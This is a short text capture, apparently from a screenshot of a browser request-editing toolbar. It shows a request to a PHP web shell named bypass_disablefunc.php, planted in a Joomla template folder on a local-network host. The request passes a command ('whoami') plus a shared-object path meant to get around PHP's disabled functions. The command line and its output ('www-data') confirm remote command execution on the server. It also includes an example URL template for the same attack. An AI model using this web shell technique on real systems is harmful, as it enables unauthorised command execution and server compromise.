 Load URL
http://192.168.1.109/templates/beez3/bypass_disablefunc.php?cmd=whoami&outpath=/tmp/fgasdfgsagsadhj&sopath=/var/www/html/templates/beez3/bypass_disablefunc_x64.so
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/fgasdfgsagsadhj 2>&1
output:
www-data